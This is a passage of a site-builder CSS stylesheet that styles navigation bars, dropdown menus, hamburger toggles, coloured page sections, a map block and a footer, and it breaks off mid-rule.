.cid-r4Ki1TQSON .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-r4Ki1TQSON .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-r4Ki1TQSON .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-r4Ki1TQSON .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-r4Ki1TQSON .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-r4Ki1TQSON .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-r4Ki1TQSON .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-r4Ki1TQSON .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-r4Ki1TQSON .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-r4Ki1TQSON .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-r4Ki1TQSON .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-r4Ki1TQSON .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-r4Ki1TQSON .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-r4Ki1TQSON .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-r4Ki1TQSON .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-r4Ki1TQSON .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-r4Ki1TQSON button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-r4Ki1TQSON button.navbar-toggler:focus {
  outline: none;
}
.cid-r4Ki1TQSON button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-r4Ki1TQSON button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-r4Ki1TQSON button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-r4Ki1TQSON button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-r4Ki1TQSON button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-r4Ki1TQSON nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r4Ki1TQSON nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-r4Ki1TQSON nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-r4Ki1TQSON nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-r4Ki1TQSON .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-r4Ki1TQSON .collapsed .btn {
  display: flex;
}
.cid-r4Ki1TQSON .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-r4Ki1TQSON .collapsed .navbar-collapse.collapsing,
.cid-r4Ki1TQSON .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-r4Ki1TQSON .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-r4Ki1TQSON .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-r4Ki1TQSON .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-r4Ki1TQSON .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-r4Ki1TQSON .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-r4Ki1TQSON .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-r4Ki1TQSON .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-r4Ki1TQSON .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-r4Ki1TQSON .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-r4Ki1TQSON .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-r4Ki1TQSON .collapsed button.navbar-toggler {
  display: block;
}
.cid-r4Ki1TQSON .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-r4Ki1TQSON .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-r4Ki1TQSON .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-r4Ki1TQSON .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-r4Ki1TQSON .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-r4Ki1TQSON .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-r4Ki1TQSON .navbar-expand {
    flex-direction: column;
  }
  .cid-r4Ki1TQSON img {
    height: 3.8rem !important;
  }
  .cid-r4Ki1TQSON .btn {
    display: flex;
  }
  .cid-r4Ki1TQSON button.navbar-toggler {
    display: block;
  }
  .cid-r4Ki1TQSON .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-r4Ki1TQSON .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-r4Ki1TQSON .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-r4Ki1TQSON .navbar-collapse.collapsing,
  .cid-r4Ki1TQSON .navbar-collapse.show {
    display: block !important;
  }
  .cid-r4Ki1TQSON .navbar-collapse.collapsing .navbar-nav,
  .cid-r4Ki1TQSON .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-r4Ki1TQSON .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-r4Ki1TQSON .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-r4Ki1TQSON .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-r4Ki1TQSON .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-r4Ki1TQSON .navbar-collapse.collapsing .navbar-buttons,
  .cid-r4Ki1TQSON .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-r4Ki1TQSON .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-r4Ki1TQSON .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-r4Ki1TQSON .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-r4Ki1TQSON .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-r4Ki1TQSON .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-r4Ki1TQSON .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-r4Ki1TQSON .menu-logo {
    flex-shrink: 0;
  }
}
.cid-r4Ki1TQSON .navbar-collapse {
  flex-basis: auto;
}
.cid-r4Ki1TQSON .nav-link:hover,
.cid-r4Ki1TQSON .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-r4Ki1UnDxH {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-r4Ki1UnDxH .mbr-section-subtitle {
  color: #ffffff;
}
.cid-r4Ki1UnDxH H2 {
  color: #ffffff;
}
.cid-r4Ki1UF0Yk {
  padding-top: 60px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-r4Ki1UF0Yk .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-r4Ki1UF0Yk .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-r4Ki1UF0Yk .mbr-text {
  color: #767676;
}
.cid-r4Ki1USNj8 {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-r4Ki1USNj8 .counter-container {
  color: #767676;
}
.cid-r4Ki1USNj8 .counter-container ul {
  margin-bottom: 0;
}
.cid-r4Ki1USNj8 .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-r4Ki1USNj8 .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-r4Ki1V30rh {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-r4Ki1V30rh .mbr-text,
.cid-r4Ki1V30rh blockquote {
  color: #767676;
}
.cid-r4Ki1VeKTa {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ff3366;
}
.cid-r4Ki1VeKTa .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-r4Ki1VeKTa .input {
  margin-bottom: 15px;
}
.cid-r4Ki1VeKTa .map {
  width: 100%;
  height: 30rem;
}
.cid-r4Ki1VeKTa .map iframe {
  width: inherit;
  height: 100%;
}
.cid-r4Ki1VeKTa .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-r4Ki1VeKTa .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-r4Ki1VeKTa .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-r4Ki1VeKTa .mbr-text {
  color: #ffffff;
}
.cid-r4Ki1VeKTa a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-r4Ki1VeKTa .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-r4Ki1VeKTa .input-group-btn {
  display: block;
  text-align: center;
}
.cid-r4Ki1VeKTa .google-map {
  height: 25rem;
  position: relative;
}
.cid-r4Ki1VeKTa .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-r4Ki1VeKTa .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-r4Ki1VeKTa .google-map[data-state] {
  background: #e9e5dc;
}
.cid-r4Ki1VeKTa .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-r4Ki1VeKTa h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-r4Ki1VeKTa .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-r4Ki1VeKTa .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-r4Ki1VeKTa A {
  color: #232323;
}
.cid-r4Ki1VeKTa H4 {
  color: #232323;
}
.cid-r4Ki1W241c {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
@media (max-width: 767px) {
  .cid-r4Ki1W241c .media-wrap {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-r4Ki1W241c .media-wrap .mbr-iconfont-logo {
  font-size: 7rem;
  color: #f36;
}
.cid-r4Ki1W241c .media-wrap img {
  height: 6rem;
}
.cid-r4Ki1W241c .mbr-text {
  color: #767676;
}
@media (max-width: 767px) {
  .cid-r4Ki1W241c .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-r4Ki1W241c .footer-lower hr {
  margin: 1rem 0;
  border-color: #000;
  opacity: .05;
}
.cid-r4Ki1W241c .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-r4Ki1W241c .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #232323;
}
.cid-r4Ki1W241c .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-r4Ki1W241c .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-r4Ki1W241c .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-r4Ki1W241c .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-rfU80iJaC7 .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-rfU80iJaC7 .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-rfU80iJaC7 a {
  font-style: normal;
}
.cid-rfU80iJaC7 .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rfU80iJaC7 .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-rfU80iJaC7 .nav-item:focus,
.cid-rfU80iJaC7 .nav-link:focus {
  outline: none;
}
.cid-rfU80iJaC7 .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-rfU80iJaC7 .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rfU80iJaC7 .menu-logo {
  margin-right: auto;
}
.cid-rfU80iJaC7 .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-rfU80iJaC7 .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rfU80iJaC7 .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rfU80iJaC7 .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rfU80iJaC7 .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rfU80iJaC7 .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rfU80iJaC7 .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rfU80iJaC7 .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rfU80iJaC7 .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rfU80iJaC7 .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rfU80iJaC7 .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rfU80iJaC7 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rfU80iJaC7 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rfU80iJaC7 .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rfU80iJaC7 .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rfU80iJaC7 .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rfU80iJaC7 .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rfU80iJaC7 .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rfU80iJaC7 .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rfU80iJaC7 .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rfU80iJaC7 .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rfU80iJaC7 .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rfU80iJaC7 button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rfU80iJaC7 button.navbar-toggler:focus {
  outline: none;
}
.cid-rfU80iJaC7 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-rfU80iJaC7 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rfU80iJaC7 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rfU80iJaC7 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rfU80iJaC7 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rfU80iJaC7 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rfU80iJaC7 nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rfU80iJaC7 nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rfU80iJaC7 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rfU80iJaC7 .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-rfU80iJaC7 .collapsed .btn {
  display: flex;
}
.cid-rfU80iJaC7 .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rfU80iJaC7 .collapsed .navbar-collapse.collapsing,
.cid-rfU80iJaC7 .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rfU80iJaC7 .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rfU80iJaC7 .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rfU80iJaC7 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rfU80iJaC7 .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rfU80iJaC7 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rfU80iJaC7 .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rfU80iJaC7 .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rfU80iJaC7 .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rfU80iJaC7 .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rfU80iJaC7 .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rfU80iJaC7 .collapsed button.navbar-toggler {
  display: block;
}
.cid-rfU80iJaC7 .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rfU80iJaC7 .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rfU80iJaC7 .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rfU80iJaC7 .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rfU80iJaC7 .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rfU80iJaC7 .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rfU80iJaC7 .navbar-expand {
    flex-direction: column;
  }
  .cid-rfU80iJaC7 img {
    height: 3.8rem !important;
  }
  .cid-rfU80iJaC7 .btn {
    display: flex;
  }
  .cid-rfU80iJaC7 button.navbar-toggler {
    display: block;
  }
  .cid-rfU80iJaC7 .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rfU80iJaC7 .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rfU80iJaC7 .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rfU80iJaC7 .navbar-collapse.collapsing,
  .cid-rfU80iJaC7 .navbar-collapse.show {
    display: block !important;
  }
  .cid-rfU80iJaC7 .navbar-collapse.collapsing .navbar-nav,
  .cid-rfU80iJaC7 .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rfU80iJaC7 .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rfU80iJaC7 .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rfU80iJaC7 .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rfU80iJaC7 .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rfU80iJaC7 .navbar-collapse.collapsing .navbar-buttons,
  .cid-rfU80iJaC7 .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rfU80iJaC7 .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rfU80iJaC7 .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rfU80iJaC7 .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rfU80iJaC7 .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rfU80iJaC7 .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rfU80iJaC7 .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rfU80iJaC7 .menu-logo {
    flex-shrink: 0;
  }
}
.cid-rfU80iJaC7 .navbar-collapse {
  flex-basis: auto;
}
.cid-rfU80iJaC7 .nav-link:hover,
.cid-rfU80iJaC7 .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rfU80jcOyt {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-rfU80jcOyt .mbr-section-subtitle {
  color: #ffffff;
}
.cid-rfU80jcOyt H2 {
  color: #ffffff;
}
.cid-rfU80jEZkI {
  padding-top: 30px;
  padding-bottom: 15px;
  background-color: #ffffff;
}
.cid-rfU80jEZkI .counter-container {
  color: #767676;
}
.cid-rfU80jEZkI .counter-container ul {
  margin-bottom: 0;
}
.cid-rfU80jEZkI .counter-container ul li {
  margin-bottom: 1rem;
  list-style: none;
}
.cid-rfU80jEZkI .counter-container ul li:before {
  position: absolute;
  left: 0px;
  margin-top: -10px;
  padding-top: 3px;
  content: '';
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 20px;
  transition: all .2s;
  color: #ffffff;
  background: #ff3366;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: none;
  border: 1px solid #ff3366;
  color: #ff3366;
  content: '✓';
}
.cid-rfU80jEZkI .mbr-text UL {
  color: #ff3366;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-rfUgR9edHr .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-rfUgR9edHr .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-rfUgR9edHr a {
  font-style: normal;
}
.cid-rfUgR9edHr .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rfUgR9edHr .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-rfUgR9edHr .nav-item:focus,
.cid-rfUgR9edHr .nav-link:focus {
  outline: none;
}
.cid-rfUgR9edHr .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-rfUgR9edHr .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rfUgR9edHr .menu-logo {
  margin-right: auto;
}
.cid-rfUgR9edHr .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-rfUgR9edHr .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rfUgR9edHr .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rfUgR9edHr .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rfUgR9edHr .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rfUgR9edHr .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rfUgR9edHr .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rfUgR9edHr .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rfUgR9edHr .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rfUgR9edHr .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rfUgR9edHr .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rfUgR9edHr .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rfUgR9edHr .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rfUgR9edHr .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rfUgR9edHr .dropdown.open > .dropdown-menu {
